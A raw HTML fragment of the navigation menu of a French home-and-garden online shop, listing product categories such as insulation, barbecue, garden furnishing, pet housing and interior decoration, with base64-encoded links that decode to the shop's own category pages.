                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxMi1tYXRlcmllbC1wb3VyLWlzb2xhdGlvbg==">Matériel pour isolation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNS1xdWluY2FsbGVyaWU=">Quincallerie </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAxMi1pc29sYW50cy10aGVybWlxdWVz"> Materiaux isolants
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTAyOC1zdGVpY28tZmxleC0wMzY=">Steico flex 036 </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTAzMC1pc29uYXQtZmxleC01NQ==">Isonat Flex 55 L580mm </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3MS1saWVnZS1lbi1yb3VsZWF1">Liège en rouleau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3My1pc29sYW50LWJpb2ZpYi10cmlv">Isolant Biofib Trio </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM2NS1wbGFxdWUtZGUtbGllZ2UtZXhwYW5zZQ==">Plaque de liège expansé </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNC1vdWF0ZS1kZS1jZWxsdWxvc2U=">Ouate de cellulose </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMy1sYWluZS1kZS1ib2lz">Laine de bois </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5266-amenagement-du-jardin" class="navtext"><span>Jardin &amp; terrasse</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OC1jdWlzaW5lLWV4dGVyaWV1cmU="> Cuisine extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY1LWdyaWxsZS1wb3VyLWJhcmJlY3Vl">Grille pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OS1jdWlzaW5lLWQtZXRl">Cuisine d&#039;été </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY2LWFjY2Vzc29pcmVzLXBvdXItYmFyYmVjdWU=">Accessoires pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjk4LWJhcmJlY3VlLWEtY2hhcmJvbg==">Barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI1NS1jaGF1ZmZlLXRlcnJhc3NlLWV0LWJyYXNlcm8=">Brasero </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MC1wbGFuY2hh">Plancha </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MS1jaGF1ZHJvbg==">Chaudron et marmite </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk3LXBvZWxlLWEtbWFycm9ucy1tYXJtaXRlcy1ldC1zdXBwb3J0cw==">Poêle à marrons </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMi1jdWlzc29uLXBhZWxsYQ==">Cuisson Paëlla </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Mi1hbWVuYWdlbWVudC1kdS1qYXJkaW4="> Aménagement du jardin
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4My1hYnJpLWRlLWphcmRpbg==">Abri de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NC1jaGFsZXQtZGUtamFyZGlu">Chalet de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NS1jYXJwb3J0">Carport </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MS1wZXJnb2xhLWJvaXM=">Pergola bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE0LXBpZWQtZGUtcGFyYXNvbC1lbi1wbGFzdGlxdWU=">Parasol </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5Mi12b2lsZS1kLW9tYnJhZ2U=">Voile d&#039;ombrage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIyLXRvbm5lbGxlcy1ldC1wYXJhc29scy1kZS1qYXJkaW4=">Tonnelle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Ny1tb2JpbGllci1kZS1qYXJkaW4=">Mobilier de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4OC1jaGF1ZmZhZ2UtZXh0ZXJpZXVy">Chauffage extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwLWhhbWFjcy1ldC1zdXBwb3J0cw==">Hamac </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MC1sdW1pbmFpcmVzLWRlLWphcmRpbg==">Luminaires de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5My1jbG90dXJlLWRlLWphcmRpbg==">Clôture de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMS1ob3Vzc2UtZXQtaGl2ZXJuYWdl">Housse et hivernage </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3NS1kZWNvcmF0aW9uLWV4dGVyaWV1cmU="> Décoration extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMy1yYXlvbi1tZXRlbw==">Thermomètre extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTYxLWJvcmR1cmVzLWRlLWphcmRpbg==">Bordures de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY3LWNhZHJhbnMtc29sYWlyZXMtZW4tcGllcnJlLXJlY29uc3RpdHVlZQ==">Cadrans solaires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTc3LW11cnMtdmVnZXRhdXgtZXQtdHJlaWxsaXM=">Murs Végétaux et Treillis </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE5LWdpcm91ZXR0ZXM=">Girouettes </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDE0LWJyb3VldHRlLWRlLWphcmRpbmFnZS1lbi1ib2lzLWRlLWZhYnJpY2F0aW9uLWFydGlzYW5hbGU=">Brouette de jardin en bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUxLWRlY29yYXRpb25zLWEtcGxhbnRlcg==">Décorations à planter </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU5LWRlY29yYXRpb25zLW11cmFsZXM=">Décorations murales </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3Ny1mb250YWluZS1kZS1qYXJkaW4=">Fontaine de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzMC1mbGFtYmVhdXg=">Flambeaux </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4NS10YXBpcy1kLWV4dGVyaWV1cg==">Tapis d&#039;extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3OS1nYWxldHM=">Galets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4MS1zdGF0dWUtZGUtamFyZGlu">Statue de jardin </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjkzLWphcmRpbmVy"> Jardinage
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNC1vdXRpbHMtZGUtamFyZGlu">Matériel de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjM3LWFycm9zZXI=">Matériel d&#039;arrosage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vLQ=="> </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjQwLWNvbXBvc3RldXI=">Composteur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjU4LWxlcy1wb3RzLWV0LWphcmRpbmllcmVz">Pots, Balconnières et Jardinières </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUwLXBhaWxsYWdl">Paillage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTAtdGFpbGxlLWVsYWdhZ2U=">Taille &amp; élagage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI2LWVxdWlwZW1lbnQtcHJvdGVjdGlvbg==">Equipement &amp; Protection </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzM1LWN1ZWlsbGV0dGUtcmVjb2x0ZQ==">Cueillette &amp; Récolte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNy1yYXlvbi1idWNoZXJvbmFnZQ==">Bûcheronnage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOC1yYXlvbi1ib25zYWk=">Bonsaï </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzMxLWFjY2Vzc29pcmVz">Accessoires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4Ni1tZXVibGUtZGUtamFyZGluYWdl">Meuble de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyNi1wb3RhZ2Vy">Potager </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI5LWFuaW1hbGVyaWU="> Animalerie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzNy1hbmltYXV4LWR1LWphcmRpbg==">Animaux du jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOC1iYXNzZS1jb3Vy">Basse-cour </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOS1jaGF0">Chat </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MC1uaWNoZS1jaGllbg==">Niche Chien </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MS1ydWNoZQ==">Ruche </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Mi1pbnNlY3Rl">Insecte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0My1vaXNlYXU=">Oiseau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0NC1yb25nZXVycw==">Rongeurs </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNS1yYXlvbi1lbmZhbnRz"> Jeux de plein air
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNy1qYXJkaW5hZ2UtcG91ci1lbmZhbnQ=">Jardinage pour enfant </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMyMy1qZXV4LWRlLXBsZWluLWFpcg==">Jeux de plein air </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNi1kZXRlbnRlLWV0LWxvaXNpcg=="> Détente et loisir
                        </span>
                                    </li>
                                                            </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5267-interieur-et-decoration" class="navtext"><span>Intérieur &amp; décoration</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/296-cheminee"> Accessoires Cheminée </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/358-grilles-et-supports-pour-cheminee">Grilles et supports </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/369-chenets-pour-cheminee">Chenets </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/370-serviteur-pour-cheminee">Serviteur </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/391-grille-porte-buches-pour-cheminee">Porte bûches </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/392-pare-feu-de-cheminee">Pare-feu </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/393-panier-a-buches">Panier à bûches </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/394-soufflet-de-cheminee">Soufflet </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/395-bouffadou">Bouffadou </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/396-allume-feu">Allume feu </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/435-bac-a-cendres">Bac à cendres </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5482-ramonage">Ramonage </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/916-accessoires-pour-poele">Accessoires poêle </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5483-range-buches">Range bûches </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5406-seau-a-pellets-cendres-charbons">Seau à pellets, cendres, charbons </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/893-garde-manger-legumiers-et-fruitiers"> Garde-manger </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5345-fruitiers">Fruitiers </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5346-legumiers">Légumiers </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5381-etagere-a-oeufs">Etagère à oeufs </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5382-boite-de-conservation">Conservation </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5398-garde-manger-fromage-cave-d-affinage">Garde Manger Fromage, Cave d&#039;affinage </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/654-tiroirs-et-clayettes">Tiroirs et clayettes </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/310-cuisine-et-terroir"> Cuisine et Terroir </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/655-planches-pour-pain-fromage-et-saucisson">Planches à découper </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/658-fabrication-choucroute-maison">Choucroute </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/893-garde-manger-legumiers-et-fruitiers">Garde-manger </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5347-paniers-et-chariots-a-provision">Paniers et chariots à provision </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5348-panier-a-pique-nique">Panier à pique-nique </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5349-article-de-cave">Article de cave </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5396-fromager-et-plateaux">Plateau </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5400-dessous-de-plat">Dessous de plat </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5402-corbeille">Corbeille </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5405-linge-de-table">Linge de cuisine </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5421-accessoires-de-cuisine">Accessoires de cuisine </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5294-decoration-intterieure"> Décoration intérieure </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5357-objet-deco">Objet déco </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5351-univers-de-l-entree">Univers de l&#039;entrée </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5391-bougie-d-ambiance">Bougie d&#039;ambiance </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5397-sacs-et-cabas">Sacs et cabas </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5399-paniers-en-osier">Paniers en osier </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5296-caisses-en-bois">Caisses en bois </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5360-vases-et-photophores">Vases et photophores </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5361-coussins">Coussins </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5350-arts-de-la-table">Arts de la table </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5394-miroirs">Miroirs </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5404-cadre">Décoration murale </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5407-decoration-a-poser">Décoration à poser </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5422-plaids">Plaids </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5423-tapis">Tapis </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5356-luminaires-d-interieur">Luminaires d&#039;intérieur </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/447-decorer"> Mobilier d&#039;intérieur </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5358-rangements">Rangements </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5359-vannerie-et-contenants">Vannerie et contenants </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5393-mobilier-en-rotin">Mobilier en rotin </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5395-poufs">Poufs </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5401-table">Tables </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5418-tabourets-et-chaises">Tabourets et chaises </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5427-fauteuils">Fauteuils </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/content/6-qui-sommes-nous" class="navtext"><span></span>
            <span>Qui sommes-nous ?</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/blog/" class="navtext"><span></span>
            <span>Blog</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_blank" href="https://www.la-maison-naturelle.com/content/11-obtenez-votre-devis-pdf-en-1-min-chrono-" class="navtext"><span></span>
            <span>Devis</span></a>
    
                                
                
</li>


<!-- Closing -->
                                            
                                        
                                        
                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/panier?action=show" class="navtext">
                            <span></span>
                            <span>
                                <i class="material-icons">shopping_cart</i> Panier (<small
                                    class="cart-products-count">0</small>)
                            </span>
                        </a>
                    </li>

                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/mon-compte" class="navtext">
                            <span></span>
                            <span> <i class="material-icons">person</i>
                                Votre compte</span>
                        </a>
                    </li>
                            </ul>
        </nav>
    </div>
</div><!-- Mobile Header -->

